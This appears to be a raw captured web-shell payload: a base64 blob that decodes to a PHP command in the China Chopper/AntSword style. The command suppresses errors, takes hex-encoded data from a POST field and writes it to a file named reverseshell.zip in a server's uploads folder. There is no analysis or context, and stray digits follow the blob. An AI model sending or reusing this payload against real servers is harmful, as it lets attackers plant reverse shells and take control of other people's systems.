 length: 1
QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXR
fdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLj
AnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307Z
WNobygiWEBZIik7JGY9J0M6XFxwaHBTdHVkeVxcV1dXXFx1
cGxvYWRzXFxyZXZlcnNlc2hlbGwuemlwJzskYz0kX1BPU1R
bInoxIl07JGM9c3RyX3JlcGxhY2UoIlxyIiwiIiwkYyk7JG
M9c3RyX3JlcGxhY2UoIlxuIiwiIiwkYyk7JGJ1Zj0iIjtmb
3IoJGk9MDskaTxzdHJsZW4oJGMpOyRpKz0yKSRidWYuPXVy
bGRlY29kZSgnJScuc3Vic3RyKCRjLCRpLDIpKTtlY2hvKEB
md3JpdGUoZm9wZW4oJGYsJ3cnKSwkYnVmKT8nMSc6JzAnKT
s7ZWNobygiWEBZIik7ZGllKCk7500000000